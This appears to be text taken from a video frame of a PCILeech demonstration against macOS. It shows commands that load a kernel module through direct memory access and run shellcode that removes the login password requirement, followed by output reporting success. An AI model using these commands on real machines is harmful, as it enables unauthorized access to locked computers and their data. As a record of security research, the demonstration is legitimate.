 OS X
OS X DEMO
VT-d BYPASS
DUMP memory
UNLOCK
Command Prompt
Q:\>pcileech kmdload -kmd osx_x64
KMD: Code inserted into the kernel - Waiting to receive execution.
KMD: Execution received - continuing ...
KMD: Successfully loaded at address: 0x1e6a9000
Q:\>pcileech -kmd 0x1e6a9000 ax64_unlock -0 1
EXEC: SUCCESS! shellcode should now execute in kernel!
Please see below for results.
APPLE OS X UNLOCKER - REMOVE PASSWORD REQUIREMENT!
=================================================================
REQUIRED OPTIONS:
-0   : Set to one (1) in order to unlock.
Example: '-0 1'.
===== RESULT AFTER UNLOCK ATTEMPT (0=SUCCESS) ===================
STATUS        : 0x00000000
=================================================================